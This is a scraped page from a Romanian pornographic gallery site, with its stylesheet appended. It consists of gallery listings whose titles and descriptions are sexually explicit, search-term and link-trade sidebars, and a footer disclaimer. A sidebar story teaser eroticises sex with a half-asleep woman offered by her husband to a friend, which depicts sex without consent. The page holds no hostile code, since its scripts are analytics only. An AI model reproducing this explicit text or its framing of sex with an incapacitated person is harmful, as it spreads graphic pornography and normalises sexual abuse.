              <div id="loading_293"></div>
            </div>
          </div>
        </div>
        <div class="mainbanner"></div>
        <div class="bg">
          <div class="bottom">
            <div class="title">
              <h2><a href="gal/255/Patru+pizde+sug+o+pula" rel="bookmark" title="Link Permanent la Patru pizde sug o pula">Patru pizde sug o pula</a></h2>
<strong>February/18/2009</strong>
            </div>
            <div class="s2">
              <p class="d"><img src="/filme-porno-poze/patru_pizde_sug_o_pula_451387.jpg" title="Patru pizde sug o pula" alt="Patru pizde sug o pula"></p>
              <p>Patru pizde care joaca fotbal american au chef de un futai cu arbitrul jocului. Cele patru sunt futute in cur si pizda iar in final toate patru sug pula</p>
              <div class="link">
                <div class="chat">
                  Categorie <a href="filme-porno-sex-in-grup-poze-sex-in-grup-categorie-p1.html">Sex in grup</a>
                </div>
                <div class="read">
                  <a href="gal/255/Patru+pizde+sug+o+pula" title="Link Gallery Patru pizde sug o pula">Link Galerie</a> - Vizite :45
                </div>
              </div>
              <div class="link">
                <b>Adaugat de:</b> Admin - <a href="/comments.php?id=255">0 comentarii</a>
              </div>
              <div class="rated_text">
                Nota <span id="outOfFive_255" class="out5Class">3.5</span>/5 (<span id="showvotes_255" class="votesClass">2 Voturi</span>)
              </div>
              <ul class="star-rating" id="rater_255">
                <li class="current-rating" style="width:70%;" id="ul_255">
                </li>
<li>
                  <a onclick="rate('1','255',true,false,true); return false;" href="includes/rating.php?id=255&rating=1" title="1 star out of 5" class="one-star">1</a>
                </li>
                <li>
                  2
                </li>
                <li>
                  <a onclick="rate('3','255',true,false,true); return false;" href="includes/rating.php?id=255&rating=3" title="3 stars out of 5" class="three-stars">3</a>
                </li>
                <li>
                  4
                </li>
                <li>
                  <a onclick="rate('5','255',true,false,true); return false;" href="includes/rating.php?id=255&rating=5" title="5 stars out of 5" class="five-stars">5</a>
                </li>
              </ul>
<br>
              <div id="loading_255"></div>
            </div>
          </div>
        </div>
        
        <div class="bg">
          <div class="bottom">
            <div class="title">
              <h2><a href="gal/195/Doua+pizde+sug+o+pula+mare" rel="bookmark" title="Link Permanent la Doua pizde sug o pula mare">Doua pizde sug o pula mare</a></h2>
<strong>February/09/2009</strong>
            </div>
            <div class="s2">
              <p class="d"><img src="/filme-porno-poze/doua_pizde_sug_o_pula_mare_246528.jpg" title="Doua pizde sug o pula mare" alt="Doua pizde sug o pula mare"></p>
              <p>Poze porno cu doua pizde August and Jayden care se intalnesc cu un tip. Cele doua au chef de o partida de sex cu acesta. Acestea doua sunt futute in cur,in pizda si sug pula</p>
              <div class="link">
                <div class="chat">
                  Categorie <a href="filme-porno-sex-in-trei-poze-sex-in-trei-categorie-p1.html">Sex in trei</a>
                </div>
                <div class="read">
                  <a href="gal/195/Doua+pizde+sug+o+pula+mare" title="Link Gallery Doua pizde sug o pula mare">Link Galerie</a> - Vizite :90
                </div>
              </div>
              <div class="link">
                <b>Adaugat de:</b> Admin - <a href="/comments.php?id=195">0 comentarii</a>
              </div>
              <div class="rated_text">
                Nota <span id="outOfFive_195" class="out5Class">0</span>/5 (<span id="showvotes_195" class="votesClass">0 Voturi</span>)
              </div>
              <ul class="star-rating" id="rater_195">
                <li class="current-rating" style="width:0%;" id="ul_195">
                </li>
<li>
                  1
                </li>
                <li>
                  2
                </li>
                <li>
                  3
                </li>
                <li>
                  4
                </li>
                <li>
                  5
                </li>
              </ul>
<br>
              <div id="loading_195"></div>
            </div>
          </div>
        </div>
        <div class="bg">
          <div class="bottom">
            <div class="title">
              <h2><a href="gal/33/Negresa+cu+tate+mari+se+fute+in+pizda" rel="bookmark" title="Link Permanent la Negresa cu tate mari se fute in pizda">Negresa cu tate mari se fute in pizda</a></h2>
<strong>January/15/2009</strong>
            </div>
            <div class="s2">
              <p class="d"><img src="/filme-porno-poze/negresa_cu_tate_mari_se_fute_in_pizda_773690.jpg" title="Negresa cu tate mari se fute in pizda" alt="Negresa cu tate mari se fute in pizda"></p>
              <p>O negresa super sexy cu tate uriase suge pula la un tip la piscina si o ia pula in pizda</p>
              <div class="link">
                <div class="chat">
                  Categorie <a href="filme-porno-negrese-poze-negrese-categorie-p1.html">Negrese</a>
                </div>
                <div class="read">
                  <a href="gal/33/Negresa+cu+tate+mari+se+fute+in+pizda" title="Link Gallery Negresa cu tate mari se fute in pizda">Link Galerie</a> - Vizite :323
                </div>
              </div>
              <div class="link">
                <b>Adaugat de:</b> Admin - <a href="/comments.php?id=33">0 comentarii</a>
              </div>
              <div class="rated_text">
                Nota <span id="outOfFive_33" class="out5Class">3.75</span>/5 (<span id="showvotes_33" class="votesClass">4 Voturi</span>)
              </div>
              <ul class="star-rating" id="rater_33">
                <li class="current-rating" style="width:75%;" id="ul_33">
                </li>
<li>
                  <a onclick="rate('1','33',true,false,true); return false;" href="includes/rating.php?id=33&rating=1" title="1 star out of 5" class="one-star">1</a>
                </li>
                <li>
                  <a onclick="rate('2','33',true,false,true); return false;" href="includes/rating.php?id=33&rating=2" title="2 stars out of 5" class="two-stars">2</a>
                </li>
                <li>
                  <a onclick="rate('3','33',true,false,true); return false;" href="includes/rating.php?id=33&rating=3" title="3 stars out of 5" class="three-stars">3</a>
                </li>
                <li>
                  <a onclick="rate('4','33',true,false,true); return false;" href="includes/rating.php?id=33&rating=4" title="4 stars out of 5" class="four-stars">4</a>
                </li>
                <li>
                  5
                </li>
              </ul>
<br>
              <div id="loading_33"></div>
            </div>
          </div>
        </div>
        <div class="bg">
          <div class="bottom">
            <div class="title">
              <h2><a href="gal/156/Blonda+cu+tate+mari+fututa" rel="bookmark" title="Link Permanent la Blonda cu tate mari fututa">Blonda cu tate mari fututa</a></h2>
<strong>February/03/2009</strong>
            </div>
            <div class="s2">
              <p class="d"></p>
              <p>Poze porno cu o tipa blonda care se duce in inspectie la un tip. Aceasta are chef de un futai cu tipul respectiv,ii place sa suga pula, sa isi frece tatele de pula, sa fie linsa in pizda si fututa bine pe la spate</p>
              <div class="link">
                <div class="chat">
                  Categorie <a href="filme-porno-fete-blonde-poze-fete-blonde-categorie-p1.html">Fete Blonde</a>
                </div>
                <div class="read">
                  <a href="gal/156/Blonda+cu+tate+mari+fututa" title="Link Gallery Blonda cu tate mari fututa">Link Galerie</a> - Vizite :60
                </div>
              </div>
              <div class="link">
                <b>Adaugat de:</b> Admin - <a href="/comments.php?id=156">0 comentarii</a>
              </div>
              <div class="rated_text">
                Nota <span id="outOfFive_156" class="out5Class">0</span>/5 (<span id="showvotes_156" class="votesClass">0 Voturi</span>)
              </div>
              <ul class="star-rating" id="rater_156">
                <li class="current-rating" style="width:0%;" id="ul_156">
                </li>
<li>
                  <a onclick="rate('1','156',true,false,true); return false;" href="includes/rating.php?id=156&rating=1" title="1 star out of 5" class="one-star">1</a>
                </li>
                <li>
                  <a onclick="rate('2','156',true,false,true); return false;" href="includes/rating.php?id=156&rating=2" title="2 stars out of 5" class="two-stars">2</a>
                </li>
                <li>
                  <a onclick="rate('3','156',true,false,true); return false;" href="includes/rating.php?id=156&rating=3" title="3 stars out of 5" class="three-stars">3</a>
                </li>
                <li>
                  4
                </li>
                <li>
                  <a onclick="rate('5','156',true,false,true); return false;" href="includes/rating.php?id=156&rating=5" title="5 stars out of 5" class="five-stars">5</a>
                </li>
              </ul>
<br>
              <div id="loading_156"></div>
            </div>
          </div>
        </div>
        <div id="navigation_menu">
          Mai multe galerii porno: <a href="/filme-porno-femeie-cu-pisda-si-pula-poze-video-cautare-p1.html" title="first page">[1]</a> <a href="/filme-porno-femeie-cu-pisda-si-pula-poze-video-cautare-p3.html" title="previous page">«</a> <a href="/filme-porno-femeie-cu-pisda-si-pula-poze-video-cautare-p1.html" title="page 1">1</a>  <a href="/filme-porno-femeie-cu-pisda-si-pula-poze-video-cautare-p2.html" title="page 2">2</a>  <a href="/filme-porno-femeie-cu-pisda-si-pula-poze-video-cautare-p3.html" title="page 3">3</a>  <b><u>4</u></b>  <a href="/filme-porno-femeie-cu-pisda-si-pula-poze-video-cautare-p5.html" title="page 5">5</a>  <a href="/filme-porno-femeie-cu-pisda-si-pula-poze-video-cautare-p6.html" title="page 6">6</a>  <a href="/filme-porno-femeie-cu-pisda-si-pula-poze-video-cautare-p7.html" title="page 7">7</a> <a href="/filme-porno-femeie-cu-pisda-si-pula-poze-video-cautare-p5.html" title="next page">»</a> [19]
        </div>
      </div>
      <div id="rightcol">
        <div class="blog">
          <h3>Cele mai cautate cuvinte</h3>
          <div class="blog_intro">
            <p>Ultimele cautari filme porno si poze cu futai, hardcore muie si pizde sexi</p>
<a class="main" href="filme-porno-vedou-poze-video-cautare-p1.html" title="vedou">vedou</a><br>
            <a class="main" href="filme-porno-sara-jay-poze-video-cautare-p1.html" title="Sara Jay">Sara Jay</a><br>
            <a class="main" href="filme-porno-amy-ried-poze-video-cautare-p1.html" title="Amy Ried">Amy Ried</a><br>
            <a class="main" href="filme-porno-filme-porno-gratuite-poze-video-cautare-p1.html" title="filme porno gratuite">filme porno gratuite</a><br>
            <a class="main" href="filme-porno-fete-sexi-la-web-poze-video-cautare-p1.html" title="fete sexi la web">fete sexi la web</a><br>
            <a class="main" href="filme-porno-fete-poze-video-cautare-p1.html" title="fete">fete</a><br>
            <a class="main" href="filme-porno-poze-adult-yutub-poze-video-cautare-p1.html" title="poze adult yutub">poze adult yutub</a><br>
            <a class="main" href="filme-porno-film-cu-futai-poze-video-cautare-p1.html" title="Film cu futai">Film cu futai</a><br>
            <a class="main" href="filme-porno-limb-in-pizda-poze-video-cautare-p1.html" title="limb in pizda">limb in pizda</a><br>
            <a class="main" href="filme-porno-dani-o-neal-poze-video-cautare-p1.html" title="dani o;neal">dani o;neal</a><br>
            <a class="main" href="cautari_filme_porno_poze_gratuite_1.html" title="Filme Porno si poze sex">Toate Cautarile</a><br>
          </div>
        </div>
        <div class="blog">
          <h3>Recomandarea zilei</h3>
          <div class="blog_intro">
            <div class="image_blog">
              <img src="images/_afrodisiace.jpg" alt="Afrodisiace" border="0"><br>
              Afrodisiace Magazin Online si Sex Shop
            </div>
          </div>
        </div>
        <div class="blog">
          <h3>Siteuri si pagini porno</h3>
          <div class="blog_intro">
            <div class="image_blog">
              <br>
              Soft Core Babes
            </div>
            <div class="image_blog">
              <img src="/trade/06.jpg" alt="sex Movies" border="0"><br>
              sex Movies
            </div>
            <div class="image_blog">
              <img src="/trade/02.jpg" alt="Nude Pictures" border="0"><br>
              Nude Pictures
            </div>
            <div class="image_blog">
              <br>
              Bad Girls Blog
            </div>
            <div class="image_blog">
              <img src="/trade/01.jpg" alt="Free Sex Movies" border="0"><br>
              Free Sex Movies
            </div>
            <div class="image_blog">
              <img src="/trade/08.jpg" alt="Asian Porn Movies" border="0"><br>
              Asian Porn Movies
            </div>
            <div class="image_blog">
              <img src="/trade/07.jpg" alt="Sex Pictures" border="0"><br>
              Sex Pictures
            </div>
            <div class="image_blog">
              <img src="/trade/09.jpg" alt="Cumshot Movies" border="0"><br>
              Cumshot Movies
            </div>
            <div class="image_blog">
              <img src="/trade/03.jpg" alt="Pornstar Movies" border="0"><br>
              Pornstar Movies
            </div>
            <div class="image_blog">
              <img src="/trade/05.jpg" alt="Free Movies" border="0"><br>
              Free Movies
            </div>
          </div>
        </div>
        <div class="blog">
          <h3>Povestiri si fantezii sex</h3>
          <div class="blog_intro">
            <div class="stories">
              <a class="main" href="#" target="_blank">Un prieten</a><br>
              <p>Ceva ce ai visat intodeauana, sa faci sex cu o femeie in timp ce este pe jumatate adormita si nu mai stie unde este, un sot ii propune unui prieten sa profite de sotia sa si el sa priveasca...</p>
<br>
              <a class="main" href="#" target="_blank">Alina</a><br>
              <p>Intamplare reala ce s-a intamplat la Sibiu. Alina este o blonda ce tocmai si-a gasit o slujba la spitalul judetean.A observat imediat ca un coleg este foarte interesat de ea, dar ce poate ea face? Este casatorita, dar o condimentare a vietii ei secuale este un sentiment la care greu poate rezista...?</p>
<br>
            </div>
          </div>
        </div>
        <div class="blog">
          <h3>Bloguri cu Filme Porno</h3>
          <div class="blog_intro">
            <p>Site-uri si bloguri ale unor prieteni dedicate femeilor frumoase, modele pornstar, sex, porn, filme si poze erotice. Selectam aceste pagini cu grija ca sa fim siguri ca sunt cele mai bune link-uri pe care le poti gasi!</p>
<br>
            Nude Pictures<br>
            Pornstar Movies<br>
            Sex Movies<br>
            Sex Pictures<br>
            <br>
          </div>
        </div>
      </div>
    </div>
    <div id="footercol">
      <div id="bottomcol">
        <div class="gallery2">
          <h3>Cele mai bune pagini web cu filme porno si poze sexy</h3>
          <div class="gallery_bottom">
            <div class="gallery_bottom_link">
              Free pornstar Movies<br>
            </div>
            <div class="gallery_bottom_link">
              Asian Porn<br>
            </div>
            <div class="gallery_bottom_link">
              Free Sex Movies<br>
            </div>
            <div class="gallery_bottom_link">
              Lesbian Sex<br>
            </div>
          </div>
        </div>
        <div id="gallery_text">
          <h3>De la autorii filme-porno-poze</h3>
          <div class="gallery_bottom">
            <p>Incepand cu Decembrie 2008, prima zi in care am adugat galerii de poze porno si filme cu sex, filme-porno-poze a incercat sa multumeasca toate categoriile de vizitatori care doresc sa vizualizeze filme si poze porno gratuite pe internet. Incercam in fiecare zi sa alegem cele mai noi si mai interesante galerii de poze cu femei si modele erotice cat si pornstar care sa satisfaca toate gusturile in materie de sex online.</p>
          </div>
        </div>
      </div>
      <div id="fcol">
        <div id="footer_menu_bg">
          <div id="footer_m">
            <ul id="footer_menu">
              <li>
                <a href="https://sexuria.net">Download Porn DVD and Porn SiteRips</a>|
              </li>
              <li>
                <a href="https://s-forum.biz">Free Porn Videos Forum</a>|
              </li>
            </ul>
          </div>
        </div>
        <div id="footer">
          <h1><span>filme-porno-poze.com</span></h1>
          <div id="copyright">
            <b>Nota:</b> filme-porno-poze.com are o toleranta zero impotriva pornografiei ilegale. Toate galeriile , filmele si pozele prezente pe acest site sunt produse si sunt proprietatea unor companii third party. Nu avem nici un control asupra acestor pagini. Nu ne asumam responsabilitatea pentru continului niciunui site web la care trimitem un link<b>.</b><br>
            <br>
            Parinti - protejati copii de continulul sexual explicit cu ajutorul urmatoarelor servicii :<br>
            Cyber Patrol   Surf Watch   Net Nanny   Cyber Sitter<br>
            <br>
            Copyright © 2009 filme-porno-poze.com<br>
            Nici un drept rezervat.<br>
            Reproducerea acestui site este permisa.
          </div>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">

  try {
  var pageTracker = _gat._getTracker("UA-2066675-16");
  pageTracker._trackPageview();
  } catch(err) {}
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"056e18f497df470a99c5896a7a270418","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://filme-porno-poze.com/css/style.css
body_size: 4407
content:
* {margin: 0px; padding: 0px; list-style: none;}
body {
	background-color: #6D0F27;
	background-image:url(../images/background.jpg);
	background-repeat:repeat-x;
	font-family: Arial, Helvetica, sans-serif;
	font:11px Verdana, Geneva, Arial, Helvetica, sans-serif;
}
#admin {
	background-image:url(../images/background1.jpg);
	background-color: #ffffff;
	font-family: Arial, Helvetica, sans-serif;
	font:11px Verdana, Geneva, Arial, Helvetica, sans-serif;
	text-align:center;
}
/* new stuff */
#all{
	margin: 0 auto;
	width: 1000px;
	background: url(../images/all_bg.gif);
	position: relative;
}
span{	display: none;}
#outer1 {width: 100%; margin-right: -233px; float: left;}
#outer2 {margin-right: 233px;}
#outer3 {width: 100%; margin-left: -233px; float: right;}
.posts{
	margin-left: 30px;
	float: left;
	width: 484px;
}
#leftcol {width: 228px; float: left; padding-left: 5px;}
#rightcol {width: 228px; float: right; padding-right: 5px;}

/*
#content {
	width: 100%;
	max-width: 1000px;
	margin: 0px auto;
	padding-bottom: 30px;
	overflow: hidden;
}

*/
#content {
	width: 100%;
	max-width: 1000px;
	margin: 0px auto;
	padding-bottom: 30px;
	overflow: hidden;
}

#headercol {
	height: 283px;
}
#header{
	width: 1000px;
	float: left;
	background-color: #000000;
}
#moto{
	background: url(../images/left_babe.jpg) bottom no-repeat;
	float: left;
	width: 340px;
	height: 251px;
}
#manage{
	float: left;
	background: url(../images/head_bg.gif) bottom no-repeat;
	width: 367px;
	height: 251px;
}
#manage ul{
	position:absolute;
	left: 400px;
	top: 2px;
	width: 297px;
}
#manage li{	float: left;	text-align: right;	line-height: 18px;	padding-bottom: 1px;	font-size: 10px;	margin-right: 20px;}
#manage li a{	color: #fff;font-size: 10px;}
.bookmark,.rss_feeds,.del_ico{	padding-right: 20px; font-size:9px;}
.bookmark{	background: url(../images/bookmark_img.gif) no-repeat  right;}
.rss_feeds{	background: url(../images/rss_img.gif) no-repeat right;}
.del_ico{	background: url(../images/delicto_img.gif) no-repeat right;}
#manage_text{
	position:absolute;
	left: 369px;
	top: 92px;
	width: 315px;
	height: 145px;
	line-height: 18px;
	text-align: justify;
}
#manage_text p{	color: #fff;}
#manage_text b{	color: #000;}
#logo{
	float: left;
	background: url(../images/logo.gif) bottom no-repeat;
	width: 293px;
	height: 251px;
}

#subvel{	position:relative; 	width: 1000px;	background: url(../images/subvel_bg.gif) repeat-x;	height: 33px; float: left;}
#subvel ul {	position:absolute;	display: inline;	left: 28px;	top: 7px;}
#subvel li {		display: inline;	}
li.ls01 a,li.ls02 a,li.ls03 a,li.ls04 a,li.ls05 a,li.ls06 a{	clear: none; display: block; float: left; height: 18px;}
li.ls01 a {		background: url(../images/s01.gif);		width: 52px;	}
li.ls01 a:hover { background-position: 0 -18px;}
li.ls02 a {		background: url(../images/s02.gif);		width: 113px;	}
li.ls02 a:hover { background-position: 0 -18px;}
li.ls03 a {		background: url(../images/s03.gif);		width: 101px;	}
li.ls03 a:hover { background-position: 0 -18px;}
li.ls04 a {		background: url(../images/s04.gif);		width: 92px;	}
li.ls04 a:hover { background-position: 0 -18px;}
li.ls05 a {		background: url(../images/s05.gif);		width: 81px;	}
li.ls05 a:hover { background-position: 0 -18px;}
li.ls06 a {background: url(../images/s06.gif); width: 115px;	}
li.ls06 a:hover { background-position: 0 -18px;}
#seacrh{	position:absolute;	color: #666666;	font-size: 13px;	left: 706px;	top: 6px;	width: 290px; text-align: right;}
#seacrh img{	position:absolute;	border: 0;	left: 246px; }
fieldset{	border: none;	padding: 0;	margin: 0;	text-align: center;}
input.search{	width: 180px;	height: 20px;	border: 1px solid #939393;}
input.search_but{	background: url(../images/seacrh_button.gif);	width: 111px;	height: 33px;	border: 0;	padding: 0;	margin: 10px 0 0 0;}
input.search_but2{	background: url(../images/seacrh_little_but.gif);	width: 40px;	height: 23px;	margin: 0;	padding: 0; border: none;}

/* footer stuff new */

/*FOOTER*/
#fcol{	position:relative;	width: 1000px;	background: #242424; float: left; padding-bottom: 40px; }
#footer_menu_bg{	float: left;	width: 1000px;	background: url(../images/footertop_bg.gif) repeat-x;	height: 59px;}
#footer_menu {	position:absolute;	width: 530px;	left: 282px;	top: 22px;}
#footer_menu ul{	display: block;} 
#footer_menu li {float:left; }
#footer_menu a{	text-decoration:none;	padding: 0 9px 0 9px;	font-weight: bold; color: #cd0071;}	
#footer_menu a:hover {text-decoration:underline; }
#footer{	float: left;	width: 1000px;	background: url(../images/footer.gif);	height: 260px;}
#copyright{	position:absolute;	color: #000000;	font-size: 9px;	width: 590px;	left: 225px;	top: 180px;	height: 41px;	text-align: center;}
#copyright a{	color: #9d0057;	font-size: 9x;	text-decoration: none;}
#copyright a:hover{	text-decoration: underline;}






#bottomcol{width: 995px;	float: left;  background: #fff; padding-left: 5px; padding-bottom: 20px;}
#bottom_text p{	padding: 5px 0; text-align: justify;}
.gallery{float: left;	width: 990px;	background: #8a8a8a url(../images/gallert_bottom_left.gif) no-repeat bottom left;	margin-bottom: 40px;}
.gallery h3{float: left;	width: 966px;	background: url(../images/gallery_head.gif) no-repeat bottom right;	margin: 0;	padding: 5px 0 0 24px;	height: 24px;	color: #fff;	font-size: 16px;		}
.gallery2{float: left;	width: 990px;	background: #8a8a8a url(../images/gallert_bottom_left.gif) no-repeat bottom left;	}
.gallery2 h3{float: left;	width: 966px;	background: url(../images/gallery_head.gif) no-repeat bottom right;	margin: 0;	padding: 5px 0 0 24px;	height: 24px;	color: #fff;	font-size: 16px;		}
.gallery_bottom{float: left;	width: 960px;	background:  url(../images/gallert_bottom_right.gif) no-repeat bottom right;	padding: 15px 15px 25px 15px;}
.gallery_bottom_link{float: left; padding: 0 30px 20px 30px;}
.gallery_bottom_link a{	font-size: 16px;	color: #fff;	text-decoration: none;	padding-left: 15px;	font-weight: bold;}
.gallery_bottom_link a:hover{	text-decoration: underline;}
.gallery_bottom img{border: 3px solid #a8a8a8;	float: left;	margin: 0 2px 4px 2px;}

#gallery_text{float: left;	width: 990px;	background: #8a8a8a url(../images/gallert_bottom_left.gif) no-repeat bottom left; margin-top:40px;}
#gallery_text h3{float: left;	width: 966px;	background: url(../images/gallery_head.gif) no-repeat bottom right;	margin: 0;	padding: 5px 0 0 24px;	height: 24px;	color: #fff;	font-size: 16px;	}
#gallery_text p{	padding: 5px 20px; color: #fff; text-align: justify;}
.gallery .porn-g li { float: left;  width: 160px; text-align: center; padding-bottom: 5px; }
.gallery .porn-g a { color: #fff; font-weight: bold;  }
.gallery .porn-g img { float: none; margin: 0; display: block; }


/* posts */
.posts .bg{	width: 484px; 	background: url(../images/category_bg.gif);		float: left;	margin-bottom: 20px;}
.posts .bottom{	width: 484px; 	background: url(../images/category_bottom.gif) bottom no-repeat;	float: left;	padding-bottom: 50px;}
.posts .title {	background: url(../images/category_head.gif) no-repeat; 	width: 484px; 	height: 31px;} 
.posts .title h2 {
	font-size: 17px;
	margin-left: 12px;
	padding-top: 9px;
	width: 274px;
	text-align: left;
	float: left;
} 
.posts .title strong {
	float:right;
	text-align: right;
	color: #000;
	width: 164px;
	margin-right:5px;
	padding-top: 10px;
} 
.posts .title h2 a { text-decoration: none; color: #385c73;	} 
.posts .title h2 a:hover { text-decoration: underline;} 
.posts .s2{	background: url(../images/category_bg_head.gif) no-repeat top;	width: 444px;	padding: 0 20px 0 20px;	float: left; text-align: justify;}
.posts .s2 p.d{	text-align: center;	margin-left: 5px;}
.posts .s2 img{	border: 1px solid #a8a8a8;	padding: 3px;		margin: 7px 0 10px 0;}

p.kate,p.alex{	width: 398px;	height: 59px;	padding: 2px 6px  10px 40px;	text-align: justify;	margin: 10px 0 5px 0; }
p.kate{	background: url(../images/kate_bg.gif) no-repeat; }
p.alex{	background: url(../images/alex_bg.gif); }
.posts .story{	background: url(../images/story_bg.gif) repeat-y;	width: 398px; float: left; padding: 2px 6px  10px 40px; font-size: 13px;}
.posts .story p{ margin-bottom: 10px;}
.posts .stop{	background: url(../images/story_head.gif) no-repeat bottom;	width: 444px; height: 5px; float: left; margin-top: 10px;}
.posts .sbot{	background: url(../images/story_bottom.gif) no-repeat bottom;	width: 444px; height: 5px; float: left; margin-bottom: 10px;}

.posts .link {width: 444px;  float: left; margin-top: 10px; } 
.posts .link a{color: #41657c; 	font-weight: bold;	text-decoration: none;	padding-right: 14px;	background: url(../images/arrow_post.gif) no-repeat right;}
.posts .link a:hover{text-decoration: underline;}
.posts .link .read{	float: right; width: 40%; text-align: right;}
.posts .link .chat{	float: left; width: 50%;}

.category_path{	background: #f0f0f0;	border: 1px solid #bcbcbc;	color: #385c73;	width: 457px;	margin-bottom: 20px;	padding: 10px 10px 10px 15px;}






/* LEFTCOL */
#blog_button{	background: url(../images/button_bottom.gif) bottom no-repeat;	width: 228px;	padding-bottom:6px;	margin-bottom: 20px;  float: left;}
#blog_button2{	background: url(../images/button_top.gif) top no-repeat;	width: 228px;	padding-top:6px; float: left;}
#blog_button ul {	display: block;	background: url(../images/button_bg.gif) repeat-y;		width: 225px; padding-left: 3px; float: left;}
#blog_button li {	display: inline;	width: 222px;	}
li.ln02 a,li.ln03 a,li.ln07 a,li.ln08 a{	clear: none;	display: block;	float: left;	width: 222px;	height: 91px;	margin-bottom: 10px;}
li.ln02 a {	background: url(../images/but02.gif);	}
li.ln03 a {	background: url(../images/but03.gif);	}
li.ln07 a {	background: url(../images/but07.gif);	}
li.ln08 a {	background: url(../images/yla.gif);	}

.blog{	width: 228px;	background: url(../images/blog_bottom.gif) no-repeat bottom;	padding-bottom:36px;	margin-bottom: 20px; float: left;}
.blog_intro{	width: 208px;	background: url(../images/blog_bg.gif) repeat-y;	padding: 0 10px 0 10px;	}
.blog_intro span {display: block;}
.blog h3{	background: url(../images/blog_head.gif);	width: 204px;	height: 58px;	margin: 0;	padding: 6px 0 0 24px;	color: #fff;	font-size: 14px;}

.blog_intro .stories{	width: 208px;}
.blog_intro .stories p{	color: #fff;}
.blog_intro  p{	color: #fff;}

.image_blog{	font-weight: bold;		color: #fff;		text-align: center;		background: url(../images/blog_lin.gif) repeat-x bottom;		width: 100%;	padding: 20px 0 20px 0;}
.image_blog img{border: 4px solid #303030;}
.image_blog a{	text-decoration: none;	color: #fff;	font-weight: normal; width: 100%; }
.image_blog a:hover{color: #555555;}

/* RightCol*/
a.main{	color: #cd0071; 	font-weight: bold;	text-decoration: none;	padding-left: 25px;	background: url(../images/arrow_off.gif) left no-repeat;	margin-left: 10px;	line-height: 18px;}
a.main:hover{	background: url(../images/arrow_on.gif) left no-repeat;}

.ar{	margin-left: 20px;}
.ar a{	text-decoration: none;	background: url(../images/arrow_arhiv_off.gif) no-repeat left; line-height: 18px; color: #cd0071; 	padding-left: 20px; font-weight: bold;}
.ar a:hover{	text-decoration: underline;	background: url(../images/arrow_arhiv_on.gif) no-repeat left;}

a.adHeadline {font-size: 11px;	font-weight: bold; color: #fff;	text-decoration: none;}
a.adHeadline:hover {text-decoration: underline;}

#navigation_menu{	width: 480px;	text-align: center;	font-size: 16px; font-weight:bold;padding-top:5px;padding-bottom:5px; color: #724E02;font-size: 13px;font-family: Arial, Helvetica, sans-serif;}
#navigation_menu a{	/*padding: 0 4px;*/	font-weight: bold;}
#navigation_menu a:hover {	/*padding: 0 4px;*/	font-weight: bold; color:#FF0000;}

.rateform {
display:inline;
margin:0px;
padding:0px;
font-size:10px;
}
.rateform select {
font-size:10px;
}



/* end*/
#wrapper1 { 
 margin: 0 auto;
 width: 862px;
}
#header1 {
	width: 840px;
	float: left;
	padding: 10px;
	height: 50px;
	color: #FFFFFF;
}
#leftcolumn { 
 color: #333;
 border: 1px solid #CAC982;
 border-right: 0px;
 background: #D7D69B;
 width: 165px;
 float: left;
}
#rightcolumn { 
 color: #333;
 border: 1px solid #CAC982;
 border-left: 0px;
 background: #D7D69B;
 width: 165px;
 float: left;
 position: relative;
}
.tablestyle {
 font-size: 13px;
 font-family: Arial, Helvetica, sans-serif;
 margin:0px auto;
}
.tdstyle {
 background: #D7D69B;
}
.tdheaderstyle {
padding: 3px;
background-color: #CCCCCC;
}
.gallerytitlestyle {
 padding: 3px;
 background: #EBEBCB;
}
.smallfont {
 font-size: 9px;
 font-family: Arial, Helvetica, sans-serif;
}
a {
 text-decoration: none;
 font-size: 13px;
 color: #724E02;
 font-family: Arial, Helvetica, sans-serif
}
#selection {
 visibility: hidden;
 border: 1px solid #000;
 position: absolute;
 z-index: 2;
 cursor: move;
 background-color: #fff;
 filter: alpha(opacity=30);
 -moz-opacity: 0.3;
 opacity: 0.3;
}
#img_cover {
 position: absolute;
 z-index: 1;
}
#gallery {
text-align:center;
color:#FFFFFF;
background-color:#000000;
width:700px;
margin:0px auto;
border:2px solid #990000;
background-image:url(../images/bg_gallery.jpg);
}
#gallery #gallhead {
height:100px;
background-image:url(../images/header_gallery.jpg);
}
#gallery #gallhead a{
padding-left:20px;
padding-top:20px;
font-size:14px;
color:#FFFFFF;
float:left;
font-weight:bold;
}
#gallery h1 {
margin:4px;
padding:2px;
color:#FFFFFF;
font-size:24px;
}
#gallery .galdesc {
font-size:12px;
color:#CCCCCC;
padding:5px;
width:680px;
margin:0px auto;
}
#gallery #picgal {
width:680px;
margin:0px auto;
margin-top:10px;
margin-bottom:10px;
}
#gallery #picgal a img{
	border:1px solid #FF7AAD;
	background-color:#6D0F27;
	margin:2px;
	padding:2px;
}
#gallery #topbanner {
margin:2px;
padding:2px;
}
#gallery #bottombanner {
margin:2px;
padding:2px;
}
#gallery #fottext {
width:680px;
margin:0px auto;
padding-top:15px;
color:#999999;
}
#gallery #fottrade {
margin:0px auto;
padding-top:15px;
color:#999999;
}
#gallery #fottrade h2{
font-size:14px;
color:#999999;
}
#lastgals {
 width:480px;
 margin:0px auto;
}
#lastgals h3{
text-align:center;
font-size:14px;
font-weight:bold;
margin:2px;
padding:0px;

}

#lastgals .lastgal {
width:240px;
float:left;
font-size:10px;
color:#000000;
text-align:center;
}
#lastgals .lastgal a img {
	border:1px solid #FF7AAD;
	background-color:#6D0F27;
	margin:2px;
	padding:2px;
}
/* tag cloud */
.tag_cloud { padding: 3px; text-decoration: none; }
.tag_cloud:link  { color: #b40063; }
.tag_cloud:visited { color: #b40066; }
.tag_cloud:hover {
	color: #000000;
	background-color: #CCCCCC;
}
.tag_cloud:active {
	color: #000000;
	background-color: #CCCCCC;
}
#searchList {
font-size:26px;
}
#searchList h3 {
font-size:20px;
color:#000000;
padding:10px;
margin:0px;
}
#searchList ul{
font-size:26px;
width:400px;
}
#searchList ul li a:link, #searchList ul li a:visited {
display:block;
color:#b40063;
font-size:26px;
text-align:center;
}
#searchList ul li a:hover {
display:block;
